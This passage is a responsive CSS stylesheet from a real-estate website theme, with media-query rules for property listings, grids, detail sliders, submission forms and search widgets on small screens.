    float: none;
    margin-left: 4px;
    text-align: center;
  }
  .listing-layout .about-agent .social_networks li a {
    width: 46.8px;
  }
  .listing-layout .about-agent .real-btn, .listing-layout .about-agent .btn-blue, .listing-layout .about-agent .btn-grey, .listing-layout .about-agent .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .listing-layout .about-agent .submit {
    display: block;
    float: none;
  }
  .listing-layout .follow-agent {
    border-top: none;
    margin: 10px 0 0;
  }
  .listing-layout .property-by .title-heading {
    line-height: 40px;
  }
  .listing-layout .property-item {
    padding: 20px 0 0;
  }
  .listing-layout .property-item .property-meta {
    border: 1px solid #dedede;
    margin: 0;
  }
  .listing-layout .property-item .detail {
    width: auto;
  }
  .listing-layout .property-item figure {
    margin: 0;
    width: 100%;
  }
  .listing-layout .property-item .price {
    margin: 0 0 10px 0;
    padding: 8px 10px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    width: auto;
    margin: 0 auto;
  }
  .property-grid .property-item {
    padding-top: 0;
    border: none;
    width: auto;
    margin-left: 0;
    min-height: 100%;
  }
  .property-grid .property-item figure {
    width: auto;
    margin: 0 auto 18px;
  }
  /* Blog */
  blockquote {
    margin: 0 0 30px;
  }
  .post-meta span {
    display: block;
  }
  .post-meta span.author-link {
    display: inline-block;
  }
  .post-meta .date {
    display: inline-block;
    border-right: 0;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 100%;
  }
  #respond #comment,
  #respond input[type="text"] {
    width: 94%;
  }
  /* Contact Page */
  .contact-page .inner-wrapper {
    padding: 20px;
  }
  .contact-page .contact-form {
    padding: 0;
  }
  #contact-form input[type="text"], #contact-form #comment {
    width: 94%;
  }
  #map_canvas {
    height: 180px;
  }
  .contact-details {
    padding: 0 5px;
  }
  /* Gallery Template */
  #gallery-container {
    padding: 15px;
  }
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns,
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    width: auto;
  }
  #gallery-container .gallery-item img {
    width: 100%;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 100%;
    height: 180px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 100%;
    height: 180px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 40px;
    padding-bottom: 0;
    display: none !important;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 108px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    height: 23px;
    margin-top: -3px;
  }
  .floor-plans {
    padding: 15px;
  }
  .floor-plans .floor-plan-content {
    padding: 10px 10px;
  }
  #overview #map_canvas {
    height: 200px;
  }
  #overview .property-item {
    width: auto;
  }
  #overview .property-item .title {
    margin: 10px 18px;
    line-height: 26px;
  }
  #overview .property-item .price .status-label,
  #overview .property-item .price span {
    display: block;
    margin: 0;
  }
  #overview .left-box figure {
    float: none;
    margin: 0 0 20px;
  }
  #overview .left-box figure img {
    width: 99%;
  }
  #overview .contacts-list {
    width: 99%;
    margin-bottom: 20px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 91.9%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }
  .detail .property-grid .property-item {
    margin-left: 0;
    margin-bottom: 20px !important;
    width: auto;
    min-height: auto;
  }
  /* Submit Property Template
  -----------------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 93%;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .features-checkboxes li {
    float: none;
    width: 50%;
    display: inline-block;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 93%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 93%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .form-option.checkbox-option label {
    width: 92%;
    margin-left: 4px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 114px;
    height: 114px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 114px;
    height: 114px;
  }
  .submit-form .inspiry-detail {
    border-top: 1px solid #e0e0e0;
  }
  .submit-form .inspiry-detail.labels {
    display: none;
  }
  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 100%;
    float: none;
    margin: 10px 0;
    text-align: center;
  }
  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 100%;
    float: none;
    margin: 5px 0;
  }
  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 100%;
    float: none;
    margin: 5px 0;
  }
  .submit-form .detail-placeholder {
    height: 166px;
  }
  .submit-form .inspiry-details-wrapper .fa {
    font-size: 18px;
    position: static;
    top: auto;
  }
  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 20px 25px 20px;
  }
  /* Property detail slider variation 2 */
  #property-slider-two {
    min-height: 0;
  }
  #property-carousel-two {
    display: none;
  }
  #property-carousel-two .flex-direction-nav {
    display: none;
  }
  /* Found properties */
  .search-header .properties-count {
    float: none;
    margin: 5px auto 15px;
    text-align: center;
  }
  .property-grid .list-container .search-header {
    margin-left: 0;
  }
  /* Properties sort controls */
  .sort-controls {
    text-align: center;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 0;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: 0;
    width: auto;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 0;
    margin-bottom: 20px !important;
    width: auto;
    min-height: auto;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: auto;
  }
  /* Compare Properties Carousel */
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 100%;
    margin-bottom: 20px;
  }
  .property-grid .compare-properties {
    margin: 0px -20px 15px -22px;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 100%;
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 20px -20px 0 -22px;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 20px -20px 0 -22px;
  }
  /* Homepage Features Section */
  .home-features-section .headings {
    padding: 0 0 10px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    height: auto !important;
  }
  /* Featured Properties Variation */
  .rh_featured_properties__slider .flex-control-nav {
    padding: 0 0 20px;
  }
  #rh_featured_properties .narrative {
    padding: 0 20px;
  }
  .rh_slide__container figure {
    min-width: 200px;
  }
  .rh_slide__container figure .statuses {
    bottom: 10px;
    right: 10px;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
    display: none;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta {
    display: block;
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
    display: inline-block;
    width: 33.33%;
    vertical-align: top;
    float: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single .details {
    display: block;
  }
  .rh_slide__container .excerpt {
    display: none;
  }
  /* Optima Express */
  #ihf-main-container .ihf-detail-back-to-results {
    text-align: center;
  }
  #ihf-main-container .ihf-detail-navigation {
    text-align: center;
  }
  #ihf-main-container .ihf-detail-navigation > div {
    float: none !important;
  }
  #ihf-main-container .col-xs-6 {
    width: 100%;
  }
  #ihf-main-container .ihf-center {
    max-width: 100%;
  }
  #ihf-main-container .gallery-prop-info .col-xs-6 {
    width: 50%;
  }
  #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount {
    padding-bottom: 0;
  }
  #ihf-main-container .ihf-grid-result-container .col-xs-10 {
    width: 100%;
  }
  #ihf-main-container .ihf-grid-result-container .col-xs-9 {
    width: 100%;
  }
  #ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn,
  #ihf-main-container #ihf-leadcapture-btns a.info-req-btn,
  #ihf-main-container #ihf-leadcapture-btns a.save-listing-btn {
    display: block;
    width: 100%;
    margin-top: 5px;
  }
  #ihf-main-container #Map {
    overflow: auto;
  }
  #ihf-main-container .btn-link {
    padding: 6px 0;
  }
  #ihf-main-container .ihf-map-results-count {
    text-align: left;
  }
  #ihf-main-container .col-xs-5,
  #ihf-main-container .col-xs-4,
  #ihf-main-container .col-xs-3 {
    display: block;
    width: 100%;
    text-align: left;
  }
  #ihf-main-container .col-xs-8 {
    width: 100%;
  }
  .ihf-quick-search-form {
    margin: 20px 0;
  }
  .home-recent-posts {
    padding: 20px 20px 20px;
  }
  #footer {
    padding: 0 20px;
  }
}

@media (max-width: 369px) {
  /* Detail Page */
  #property-detail-flexslider {
    height: 150px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    height: 150px;
  }
}

@media (max-width: 279px) {
  #overview .property-video,
  .advance-search .search-heading .icon-search,
  .advance-search .search-heading:hover .icon-search,
  .flexslider {
    display: none;
  }
  .advance-search .search-heading {
    padding: 0 11px;
    font-size: 15px;
  }
  #footer {
    padding: 0 10px;
  }
  .container {
    width: auto;
  }
  .main {
    border: none;
  }
  .sidebar .widget {
    width: auto;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 200px;
  }
  /* Search Widget */
  .widget {
    border-left: none;
    border-right: none;
  }
  .widget #searchform {
    width: 200px;
  }
  .widget #s {
    width: 162px;
  }
  /* Advance Search Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    padding: 17px 12px;
    width: auto;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 185px;
  }
  .widget.calculator #payment {
    width: 181px;
  }
  /* Featured Properties Widget */
  .featured-properties ul {
    width: 180px;
    margin: auto;
  }
  .featured-properties ul li {
    width: 180px;
    margin: 0 0 20px;
  }
  /* Property Grid View Page */
  .list-container {
    padding: 25px 11px;
  }
  .property-grid .list-container {
    width: 200px;
    padding: 25px 11px;
  }
  /* Contact Page Styles */
  .contact-page .contact-form {
    width: 180px;
    margin: auto;
  }
  .contact-page .inner-wrapper {
    padding: 0;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }
  .detail .property-grid .property-item {
    min-height: 310px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 240px;
    height: 120px;
  }
  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 240px;
    height: 120px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
  }
}
